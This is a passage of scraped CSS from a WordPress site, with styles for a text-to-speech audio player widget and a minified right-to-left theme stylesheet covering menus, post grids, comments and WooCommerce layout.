.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
background: #e3e5e6;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-our-left;
animation-duration: 0.1s;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
border-radius: 16px;
background: #e3e5e6;
}
@keyframes mdp-slide-in-right {
0% {
opacity: 0;
width: 0;
padding-left: 0;
}
25% {
opacity: 0;
}
100% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
}
@keyframes mdp-slide-our-left {
0% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
25% {
opacity: 0;
}
100% {
opacity: 0;
width: 0;
padding-left: 0;
}
}
@keyframes mdp-scale-up {
0% {
opacity: 0;
transform: scale(0);
}
100% {
opacity: 1;
transform: scale(1);
}
} #ajax-content-wrap .mejs-container {
background-color: transparent !important;
} .penci-texttospeech-download-box {
padding-top: 0 !important;
margin-top: 10px !important;
font-size: 14px;
} .penci-texttospeech--speed {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 0.5em;
font-size: 16px;
}
.penci-texttospeech--speed button {
font-size: 0.95em;
transition: all 0.4s ease-in-out;
background: #EFF1F2;
text-decoration: none;
text-transform: none;
}
.penci-texttospeech--speed button:hover, .penci-texttospeech--speed button:focus {
transition: all 0.4s ease-in-out;
text-decoration: none;
color: white;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button {
padding: 1em 1.25em;
margin: 0.5em;
border: 0;
box-shadow: none;
outline: none;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button.active-speed {
color: #fff;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:first-of-type {
margin-left: 0;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:last-of-type {
margin-right: 0;
}
.penci-texttospeech--speed.style-1 button {
border-radius: 100px;
}
.penci-texttospeech--speed.style-2 button {
border-radius: 0.5em;
}
.penci-texttospeech--speed.style-3 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
}
.penci-texttospeech--speed.style-4 button {
border-radius: 0;
padding: 0.5em 1em;
color: #eee;
background-color: #222;
}
.penci-texttospeech--speed.style-6 button, .penci-texttospeech--speed.style-5 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
background: #EFF1F2;
color: #222;
}
.penci-texttospeech--speed.style-6 button:first-of-type, .penci-texttospeech--speed.style-5 button:first-of-type {
border-radius: 0.5em 0 0 0.5em;
}
.penci-texttospeech--speed.style-6 button:last-of-type, .penci-texttospeech--speed.style-5 button:last-of-type {
border-radius: 0 0.5em 0.5em 0;
}
.penci-texttospeech--speed.style-6 button:hover, .penci-texttospeech--speed.style-5 button:hover {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed.style-6 button.active-speed, .penci-texttospeech--speed.style-5 button.active-speed {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed .penci-texttospeech--speed-title p {
padding: 0;
margin: 0;
}
.penci-texttospeech-wrapper {
margin: 0 0 30px;
}
.penci-texttospeech-wrapper.pc-ttp-after-content {
margin: 30px 0;
}
.penci-texttospeech-wrapper.pc-ttp-after-title {
margin: 20px 0 0;
}
.penci-texttospeech-wrapper.pc-ttp-before-title {
margin: 0 0 20px;
}
.elementor-widget-pc-tts-elementor .penci-texttospeech-wrapper {
margin: 0;
}
.mejs__speed-button,
.mejs-speed-button {
position: relative;
order: 4;
min-width: 50px;
}
.mejs-button.mejs__speed-button > button,
.mejs-button.mejs-speed-button > button {
background: transparent;
color: #fff;
font-size: 12px;
line-height: normal;
margin: 11px 0 0;
width: 100%;
}
.penci-texttospeech-box.style-5 .mejs-button.mejs-speed-button > button {
color: var(--pcheading-cl);
}
.penci-texttospeech-box .mejs-controls {
z-index: 999;
}
.mejs__speed-selector,
.mejs-speed-selector {
background: rgba(50, 50, 50, 0.9);
border: solid 1px transparent;
border-radius: 0;
height: auto;
left: 50%;
margin-left: -30px;
overflow: hidden;
padding: 0;
position: absolute;
top: -100px;
visibility: hidden;
width: 60px;
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: visible;
}
.penci-texttospeech-box .mejs__speed-selector-list,
.penci-texttospeech-box .mejs-speed-selector-list {
display: block;
list-style-type: none !important;
margin: 0 !important;
overflow: hidden;
padding: 10px 0 2px !important;
}
.penci-texttospeech-box .mejs__speed-selector-list-item,
.penci-texttospeech-box .mejs-speed-selector-list-item {
color: #fff;
display: block;
list-style-type: none !important;
margin: 0 0 8px;
overflow: hidden;
padding: 0 10px;
text-align: center;
line-height: 1;
}
.mejs__speed-selector-input,
.mejs-speed-selector-input {
clear: both;
float: left;
left: -1000px;
margin: 3px 3px 0 5px;
position: absolute;
}
.mejs__speed-selector-label,
.mejs-speed-selector-label {
color: white;
cursor: pointer;
float: left;
font-size: 11px;
line-height: 15px;
margin-left: 0;
padding: 0;
width: 100%;
}
.mejs__speed-selected,
.mejs-speed-selected {
color: var(--pcaccent-cl);
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: hidden;
}
.mejs__speed-button:hover .mejs__speed-selector,
.mejs-speed-button:hover .mejs-speed-selector {
visibility: visible;
}
body {
--penci-tts-h: 55px;
}
body.penci-tts-top-fixed .penci_navbar_mobile.mobile-sticky,
body.penci-tts-top-fixed .penci_header.penci_builder_sticky_header_desktop.sticky-apply,
body.penci-tts-top-fixed .is-sticky #navigation {
transform: translateY(var(--penci-tts-h));
}
body.penci-tts-top-fixed .mejs-speed-selector {
top: 100% !important;
}
body.penci-tts-bottom-fixed .penci-go-to-top-floating.show-up {
transform: translateY(calc(var(--penci-tts-h) * -1));
}
body.penci-tts-top-fixed .wpadminbar {
top: 0 !important;
}
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
top: 32px;
}
@media only screen and (max-width: 960px) {
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
top: 46px;
}
body.penci-tts-top-fixed.admin-bar.pc-scrtop .penci-texttospeech-box.top-fixed {
top: 0;
}
}
@media only screen and (min-width: 961px) {
.penci-header-text-white .penci-texttospeech-download-box,
.penci-header-text-white .penci-texttospeech-download-box a {
color: white;
}
}
.penci-single-style-8 + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .post-image + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content,
.header-standard + .tags-share-box + .post-entry .penci-texttospeech-wrapper.pc-ttp-before-content {
margin-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/79anfylh/6ldr9.css
body_size: 9567
content:
body {direction: rtl;unicode-bidi: embed;}select {padding: 8px 15px 8px 28px;background-position: left 10px top 50%;}.container.has-banner .header-banner {text-align: left;}#navigation .menu ul ul.sub-menu a, #navigation ul.menu ul.sub-menu a, #penci-login-popup, .container.has-banner #logo, .navigation .menu ul ul.sub-menu a, .navigation ul.menu ul.sub-menu a, .penci-grid.penci-fea-cat-style-13 > li.grid-style {text-align: right;}#navigation.header-4 .pcheader-icon.shoping-cart-icon, #navigation.header-5 .pcheader-icon.shoping-cart-icon, .pcheader-icon.shoping-cart-icon.clear-right {margin-left: 0;margin-right: 40px;}#navigation .menu, .navigation .menu {float: right;}.pcheader-icon {float: left;}.pcheader-icon.shoping-cart-icon {margin-left: 15px;margin-right: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {float: right;margin-left: 44px;margin-right: 0;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li, .pc-builder-element.pc-main-menu .navigation ul.menu > li {margin-left: var(--pchb-main-menu-mg);margin-right: 0 !important;}.pc-builder-element.pc-second-menu .navigation .menu > ul > li, .pc-builder-element.pc-second-menu .navigation ul.menu > li {margin-left: var(--pchb-second-menu-mg);margin-right: 0;}.pc-builder-element.pc-third-menu .navigation .menu > ul > li, .pc-builder-element.pc-third-menu .navigation ul.menu > li {margin-left: var(--pchb-third-menu-mg);margin-right: 0;}#navigation .menu .children, #navigation .menu .sub-menu, #navigation ul.menu > li.megamenu > ul.sub-menu, .home-featured-cat-content.style-7 .grid-header-box:after, .navigation .menu .children, .navigation .menu .sub-menu, .navigation ul.menu > li.megamenu > ul.sub-menu {right: 0;left: auto;}.pc-builder-element.pc-main-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-main-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-main-menu-lh);}.pc-builder-element.pc-third-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-third-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-third-menu-lh);}.pc-builder-element.pc-second-menu .navigation .menu > ul > li > .sub-menu, .pc-builder-element.pc-second-menu .navigation ul.menu > li > .sub-menu {top: var(--pchb-second-menu-lh);}#navigation .menu > ul > li > .sub-menu, #navigation ul.menu > li > .sub-menu {top: 59px;}#navigation.header-11 .menu > ul > li > .sub-menu, #navigation.header-11 ul.menu > li > .sub-menu {top: 58px;}#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu {top: 81px;}#navigation .menu .children ul, #navigation .menu .sub-menu ul, .navigation .menu .children ul, .navigation .menu .sub-menu ul, .post-entry blockquote .author span:after, div.penci-topbar-menu > ul li:hover ul.sub-menu ul.sub-menu, ul.penci-topbar-menu li:hover ul.sub-menu ul.sub-menu {right: 100%;left: auto;}#navigation .menu > ul > li.menu-item-has-children > a:after, #navigation .menu > ul > li.penci-mega-menu > a:after, #navigation ul.menu > li.menu-item-has-children > a:after, #navigation ul.menu > li.penci-mega-menu > a:after, .navigation .menu > ul > li.menu-item-has-children > a:after, .navigation .menu > ul > li.penci-mega-menu > a:after, .navigation ul.menu > li.menu-item-has-children > a:after, .navigation ul.menu > li.penci-mega-menu > a:after {float: left;margin: 0 5px 0 0;}.penci-menuhbg-wapper {float: left;margin-right: 0;margin-left: 12px;}.penci-headline-posts .slick-prev, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev {left: auto;right: -32px;}.penci-headline-posts .slick-next, .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next {left: auto;right: -54px;}.featured-area.featured-style-14 .wrapper-item-classess, .featured-area.featured-style-20 .wrapper-item-classess, .featured-area.featured-style-21 .wrapper-item-classess, .featured-area.featured-style-22 .wrapper-item-classess, .featured-area.featured-style-23 .wrapper-item-classess, .featured-area.featured-style-25 .wrapper-item-classess, .featured-area.featured-style-26 .wrapper-item-classess, .featured-area.featured-style-27 .wrapper-item-classess {margin-left: 0;margin-right: -2px;}.featured-style-13 .wrapper-item .penci-item-mag, .featured-style-14 .wrapper-item .penci-item-mag, .featured-style-15 .wrapper-item .penci-item-mag, .featured-style-16 .wrapper-item .penci-item-mag, .featured-style-17 .wrapper-item .penci-slider17-mag-item, .featured-style-18 .wrapper-item .penci-slider17-mag-item, .featured-style-19 .wrapper-item .penci-item-mag, .featured-style-20 .wrapper-item .penci-item-mag, .featured-style-21 .wrapper-item .penci-item-mag, .featured-style-22 .wrapper-item .penci-item-mag, .featured-style-23 .wrapper-item .penci-item-mag, .featured-style-24 .wrapper-item .penci-item-mag, .featured-style-25 .wrapper-item .penci-item-mag, .featured-style-26 .wrapper-item .penci-item-mag, .featured-style-27 .wrapper-item .penci-item-mag, .featured-style-37 .penci-featured-items-left, .featured-style-37 .penci-featured-items-right, .featured-style-6 .wrapper-item .penci-item-mag {float: right;}@media only screen and (min-width: 961px) {.featured-style-37 .penci-featured-items-left, .featured-style-6 .wrapper-item .penci-item-1 {border-right: none;border-left: 10px solid transparent;}}@media only screen and (max-width: 961px) {.featured-style-6 .wrapper-item .penci-item-0 {border-right: 2px solid transparent;border-left: none;}.featured-style-6 .wrapper-item .penci-item-2 {border-left: 2px solid transparent;border-right: none;}}@media only screen and (min-width: 768px) {.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-left: none;border-right: 4px solid transparent;}}@media only screen and (max-width: 767px) {.featured-style-19 .wrapper-item .penci-item-1, .featured-style-19 .wrapper-item .penci-item-3 {border-right: none;border-left: 2px solid transparent;}.featured-style-19 .wrapper-item .penci-item-0, .featured-style-19 .wrapper-item .penci-item-2 {border-right: 2px solid transparent;border-left: none;}}.featured-style-35 .featured-content-excerpt .feat-meta span, .grid-post-box-meta span, .penci-featured-content .feat-text .feat-meta span, .penci-mag-featured-content .feat-meta span {display: inline-block;}.main-nav-social {float: left;text-align: left;margin: 0 0 0 13px;}.penci-vernav-poright .penci-vernav-toggle:before {border-right: none;border-left: 50px solid transparent;}#navigation.header-4 .main-nav-social, #navigation.header-5 .main-nav-social, #navigation.header-6 .main-nav-social {margin: 0 30px 0 0;}#navigation.header-10 .penci-header-extra, #navigation.header-11 .penci-header-extra {margin-left: 0;margin-right: 15px;}.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin-left: 20px;margin-right: 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-right: 0;padding-left: 20px;text-align: right;}form.pc-searchform.penci-hbg-search-form i {right: auto;left: 18px;}@media only screen and (max-width: 1169px) {.penci-header-signup-form .mc4wp-form input[type="email"], .penci-header-signup-form .mc4wp-form input[type="text"] {margin: 20px auto 0;}.penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p {padding-left: 0;text-align: center;}}.penci-header-signup-form .mc4wp-form-fields > p:last-of-type, .penci-header-signup-form form > p:last-of-type {padding-right: 0;padding-left: 0;}.show-search a.close-search {left: 0;right: auto;}.show-search form.pc-searchform input.search-input {padding: 15px 0 15px 35px;right: 0;left: auto;}.headline-title, .penci-headline .pctopbar-item {float: right;}.headline-title.nticker-style-2 {margin-left: 8px;margin-right: 0;}.headline-title.nticker-style-2:after {border-left: none;border-right: 9px solid var(--pcaccent-cl);left: -8px;right: auto;}.headline-title.nticker-style-3 {padding-left: 25px;padding-right: 15px;}.headline-title.nticker-style-3:after {border-right: none;border-left: 11px solid #313131;right: auto;left: 0;}.headline-title.nticker-style-4 {margin-right: 0;margin-left: 9px;}.headline-title.nticker-style-4:after {border-left: 9px solid transparent;border-left-color: transparent !important;border-right: none;right: auto;left: -9px;}.penci-topbar-social {float: left;}body.rtl .penci-headline .slick-slider {direction: rtl;}.penci-topbar-social a {float: right;margin-right: 13px;margin-left: 0;}.penci-topbar-social a:first-child {margin-right: 0;}.pclg-2col > div, .penci-topbar-trending .penci-trending-nav, a.penci-topbar-post-title {float: right;}.penci-owl-carousel:not(.owl-loaded) a.penci-topbar-post-title {float: none;vertical-align: top;}.penci-trending-nav a.penci-slider-prev {float: left;}@media only screen and (min-width: 1170px) {.penci-headline .pctopbar-item:last-child:not(:first-child) {float: left;}}.penci-headline .pctopbar-item:first-child {margin-left: 15px;margin-right: 0;}.penci-headline .pctopbar-item:last-child {margin-left: 0;margin-right: 15px;}.penci-topbar-social .pclogin-item {margin-left: 13px;margin-right: 0;}.penci-topbar-social.penci-lgdisplay-right .pclogin-item {margin-left: 0;margin-right: 13px;}.pctopbar-login-btn .pclogin-sub {left: auto;right: 0;}.pclogin-item.login-popup span {margin-right: 4px;margin-left: 0;}.pctopbar-login-btn .pclogin-sub li a i {margin-left: 5px;margin-right: 0;}#penci-login-popup .mfp-close {right: auto;left: 0;}.pclg-2col > div:last-child {margin-right: 5%;}.pclg-2col > div:first-child {margin-right: 0;}.widget_block.widget_search button[type="submit"] {margin-left: 0;margin-right: 0.625em;}.widget_block.widget_search .wp-block-search__no-button input[type="search"], form.pc-searchform input.search-input {background-position: 6% 15px;padding: 12px 20px 12px 40px;}.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before, form.pc-searchform i {right: auto;left: 20px;}.featured-style-4 .penci-owl-carousel .penci-image-holder, .featured-style-5 .penci-owl-carousel .penci-image-holder {float: left;}.penci-homepage-title.penci-magazine-title:before {right: 30px;left: auto;}.penci-border-arrow:before {right: 50%;left: auto;}.home-featured-cat-content .mag-post-box .magcat-thumb {float: right;margin-left: 20px;margin-right: 0;}.home-featured-cat-content .cat-left, .home-featured-cat-content .cat-right, .home-featured-cat-content .mag-photo, .widget.widget_archive ul li a {float: right;}.home-featured-cat-content .first-post .magcat-detail .mag-header:after, .list-post .header-list-style:after {right: 0;left: auto;}.grid-post-box-meta span:after {margin: 0 15px 0 11px;}.container .penci-grid li.magazine-layout, .penci-featured-infor .item-content, .penci-grid-excerpt-left .penci-grid li .item .item-content, .penci-grid-excerpt-left .penci-masonry .item-masonry .item-content, .penci-std-continue-left .penci-more-link, .penci-std-excerpt-left .penci-grid .mixed-detail .item-content, .penci-std-excerpt-left .standard-main-content, .widget.widget_archive ul li {text-align: right;}.pc-widget-advanced-tax.tax-style-1 ul li a:before, .widget.widget_archive ul li a:before, .widget.widget_categories ul li a:before {content: "";margin-left: 10px;margin-right: 0;}.cat > a.penci-cat-name:after {margin-right: 11px;margin-left: 0;transform: rotate(-45deg);-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 10px;padding-right: 0;}.cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}.cat > a.penci-cat-name:last-child {margin-left: 0;}.list-post.list-boxed-post .header-list-style:after {right: 50%;margin-left: 0;margin-right: -30px;}.penci-grid li.list-post .item > .thumbnail, .penci-grid li.list-post.penci-slistp .item > .thumbnail {float: right;}.penci-grid li.list-post.penci-slistp .item > .thumbnail {margin-left: 16px;margin-right: 0;}.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right, .penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right {padding-right: 30px;}.container.two-sidebar .penci-grid li.pclist-layout .item .content-list-right {padding-left: 0;padding-right: 30px;}.home-featured-cat-content.style-14 .magcat-padding {padding-left: 0;padding-right: 17px;position: relative;}.home-featured-cat-content.style-14 .magcat-padding:before {left: auto;right: 0;}.home-featured-cat-content.style-7 .grid-header-box {text-align: right;}.grid-featured .penci-featured-share-box .penci-shareso a:last-child {margin-right: 10px;}.grid-featured .penci-featured-share-box .penci-shareso a:first-child {margin-right: 0;}.penci-featured-share-box .penci-shareso {transform: translateX(-40px);-webkit-transform: translateX(-40px);}#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #sidebar-nav, .navigation ul.menu > li.megamenu > ul.sub-menu > li:before, .penci-featured-share-box .penci-shareic, .penci-featured-share-box .penci-shareso {left: auto;right: 0;}.grid-featured .thumbnail:hover .penci-shareic {transform: translateX(40px);-webkit-transform: translateX(40px);}.footer-subscribe .mc4wp-form .mdes {margin-left: 0;margin-right: -100px;}@media only screen and (max-width: 960px) {.footer-subscribe .mc4wp-form .mdes {margin-right: 0;}}#respond p.comment-form-author, #respond p.comment-form-email, #respond p.comment-form-url, .footer-subscribe .mc4wp-form .memail, .wpcf7 p.email, .wpcf7 p.name, .wpcf7 p.subject {float: right;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 10px;margin-left: 0;}ul.footer-socials li {margin-left: 36px;margin-right: 0;}ul.footer-socials li a span {margin-right: 14px;margin-left: 0;}.container.penci-breadcrumb i {margin: 0 19px 0 15px;}.penci-breadcrumb .fa-angle-right:before {content: "";}.inner-post-entry .alignnone {margin: 5px 0 20px 20px;}.post-entry ol, .post-entry ul {padding-right: 36px;padding-left: 0;}.post-entry ol ol, .post-entry ol ul, .post-entry ul ol, .post-entry ul ul {margin: 2px 0;padding-right: 22px;padding-left: 0;}.wp-block-yoast-how-to-block ol.schema-how-to-steps {padding: 15px 32px 20px 20px;}#respond p.comment-form-author {margin-left: 2%;}#respond p.comment-form-url {margin-left: 0;}#respond .comment-form-cookies-consent input[type="checkbox"] {margin: 0 0 0 5px;}div.wpcf7 {direction: rtl;}.tags-share-box .single-comment-o i, .tags-share-box.hide-tags.page-share .share-title {margin-left: 5px;margin-right: 0;}.post-share a {margin: 0 10px 0 0;}.post-entry blockquote .author span {padding: 0 0 0 10px;}#navigation .button-menu-mobile, .penci-portfolio-filter ul li, .post-entry .penci-portfolio-filter ul li, ul.homepage-featured-boxes li {float: right;}.penci-countdown {direction: ltr;}.penci-column {margin-left: 4%;margin-right: 0;float: right;}.column-last {margin-left: 0 !important;}#sidebar-nav {transform: translateX(270px);-webkit-transform: translateX(270px);-moz-transform: translateX(270px);}.open-sidebar-nav #sidebar-nav {right: 270px;left: auto;}#close-sidebar-nav {left: 0;right: 0;}.open-sidebar-nav #close-sidebar-nav {right: 270px;left: 0;}.container.penci-breadcrumb span, .container.penci-breadcrumb span a {display: inline-block;}.post-share a.penci-post-like:after {margin: 4px 20px 0 6px;}.tags-share-box .single-comment-o:after {margin: 4px 20px 0;}@media (min-width: 600px) {.wp-block-latest-posts.is-grid li {padding-right: 0;padding-left: 8px;}}.post-share, .thecomment .comment-text span.reply {left: 0;right: auto;}.penci-featured-cat-seemore i, .penci-readmore-btn i, .post-share a.penci-post-like, .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {margin-right: 5px;margin-left: 0;}.author-img {float: right;margin-left: 20px;margin-right: 0;}.post-author .author-content {margin-right: 120px;margin-left: 0;}.author-content .author-social, .penci-post-box-meta .penci-box-meta i.fa, .thecomment .comment-text span.date i {margin-left: 10px;margin-right: 0;}.thecomment .author-img {float: right;margin-left: 20px;margin-right: 0;}.thecomment .comment-text {margin-right: 80px;margin-left: 0;}.post-comments span.reply a {margin-right: 18px;margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 60px 0 0;}.post-pagination .prev-post, .woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {text-align: left;}.container-single .post-entry .post-tags a {margin-left: 8px;margin-right: 0;}.standard-main-content {text-align: right;}.penci-post-box-meta .penci-post-share-box {float: left;}.penci-post-box-meta .penci-post-share-box a {margin-right: 10px;margin-left: 0;}.penci-post-box-meta .penci-post-share-box a:first-child {margin-right: 0;}.penci-post-box-meta .penci-box-meta span:after {margin: 0 20px 0 16px;}.penci-viewport {direction: ltr;}.penci-viewport * {direction: rtl;}.header-social a {float: right;margin-left: 13px;margin-right: 0;}.header-social a:last-child {margin-left: 0;}.penci-layout-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after {right: 50%;left: auto;margin-right: -30px;margin-left: 0;}.penci-pagination .newer .disable-url i, .penci-pagination .newer a i {margin: 0 0 0 8px;}.penci-pagination .disable-url i, .penci-pagination a i {margin-right: 8px;margin-left: 0;}.penci-pagination .newer .fa-angle-left:before {content: "";}.penci-pagination .older .fa-angle-right:before {content: "";}.mfp-title {text-align: right;padding-left: 36px;padding-right: 0;}.mfp-counter {left: 0;right: auto;direction: ltr;}.format-post-box .post-format-icon {margin-right: -36px;margin-left: 0;}.penci-grid > li {float: right;margin-left: 2.57%;margin-right: 0;}.container.penci_sidebar .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {clear: none;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 0;}.penci-grid > li.grid-2-style {margin-right: 0;margin-left: 2.6%;}.container.penci_sidebar .penci-grid li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid li.grid-2-style:nth-of-type(3n + 3) {margin-left: 2.6%;margin-right: 0;}.container.penci_sidebar .penci-grid li:nth-of-type(2n + 2), .penci-grid li.grid-2-style:nth-of-type(2n + 2) {margin-left: 0;}@media only screen and (min-width: 961px) {.penci-featured-cat-sc .mag-cat-style-7 .penci-grid > li {margin-left: 3.9%;margin-right: 0;}.penci-featured-cat-sc .mag-cat-style-7 .penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}.grid-mixed .thumbnail .icon-post-format, .penci-grid li .item > .thumbnail .icon-post-format, .penci-masonry .item-masonry > .thumbnail .icon-post-format {right: 50%;left: auto;margin: -25px -25px 0 0;}#add_payment_method #payment ul.payment_methods, #add_payment_method #payment ul.payment_methods li, #navigation ul.menu ul.sub-menu li a, .navigation ul.menu ul.sub-menu li a, .penci-featured-cat-seemore, .penci-grid .mixed-detail .item-content, .penci-grid li .item .item-content, .penci-masonry .item-masonry .item-content, .penci-readmore-btn, .wishlist_table tr td.product-name, .wishlist_table tr td.product-thumbnail, .wishlist_table tr td.wishlist-name, .wishlist_table tr td.wishlist-privacy, .woocommerce #review_form #respond p.form-submit, .woocommerce .page-title, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce table.shop_table, .woocommerce table.wishlist_table tfoot td, .woocommerce-cart #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods li, caption, div.penci-topbar-menu > ul ul.sub-menu li a, th, ul.penci-topbar-menu ul.sub-menu li a {text-align: right;}.grid-mixed .grid-header-box:after, .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .page-title:after, .woocommerce .page-title:before, .woocommerce div.product .entry-summary div[itemprop="description"]:before, div.penci-topbar-menu > ul ul.sub-menu, ul.penci-topbar-menu ul.sub-menu {right: 0;left: auto;}.grid-header-box:after {margin-right: -30px;margin-left: 0;right: 50%;left: auto;}.woocommerce-error, .woocommerce-info, .woocommerce-message {padding: 1em 3.5em 1em 2em !important;}.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {right: 1.5em;left: auto;}.penci-review-score {float: left;}.container .penci-grid li.magazine-layout .grid-header-box:after {right: 0;left: auto;margin-right: 0;}#sidebar-nav .menu li.menu-item-has-children a {padding-left: 17px;padding-right: 0;}#sidebar-nav .menu li a .indicator {left: 0;right: auto;text-align: left;padding: 11px 5px 11px 0;}#sidebar-nav ul.sub-menu {padding: 10px 12px 10px 0;}#sidebar-nav .menu .sub-menu li a .indicator {padding: 8px 5px 8px 0;}.penci-rlt-popup .rtlpopup-heading {text-align: right;padding: 8px 20px 8px 32px;}.penci-rlt-popup .penci-close-rltpopup {right: auto;left: 9px;}.overlay-post-box-meta .overlay-share i, .woocommerce div.product p.price del, .woocommerce div.product span.price del {margin-left: 10px;margin-right: 0;}.woocommerce-account .woocommerce-MyAccount-navigation {float: right;}.woocommerce-account .woocommerce-MyAccount-content {float: left;}.yith-wcwl-share ul {margin: 5px 0;padding: 0;}.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {float: right;}.woocommerce #content div.product #reviews .comment img, .woocommerce .star-rating, .woocommerce .woocommerce-ordering, .woocommerce div.product #reviews .comment img, .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page .woocommerce-ordering, .woocommerce-page div.product #reviews .comment img {float: left;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {float: right;margin: 0 0 60px 2.565%;}.woocommerce .penci_sidebar ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product {margin-left: 3.8465%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products li.product .onsale {left: 10px;right: auto;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 0;}.penci-recipe-heading .penci-recipe-meta span.servings, .woocommerce ul.products li.last, .woocommerce-page ul.products li.last {margin-left: 0;}.woocommerce .products .star-rating {right: 10px;left: auto;}.woocommerce .woocommerce-product-rating .star-rating {margin: 0.5em 0 0 4px;float: right;}.woocommerce div.product form.cart div.quantity {float: right;margin: 0 0 0 20px;}#add_payment_method .checkout .col-2 h3#ship-to-different-address, .post-entry .penci-recipe-heading h2, .woocommerce #content div.product div.thumbnails a, .woocommerce #content table.cart td.actions .coupon, .woocommerce #payment #place_order, .woocommerce div.product div.thumbnails a, .woocommerce div.product form.cart .button, .woocommerce table.cart td.actions .coupon, .woocommerce-account .addresses .title h3, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page #payment #place_order, .woocommerce-page div.product div.thumbnails a, .woocommerce-page table.cart td.actions .coupon {float: right;}.woocommerce #content div.product div.thumbnails a, .woocommerce #content div.product div.thumbnails a.last, 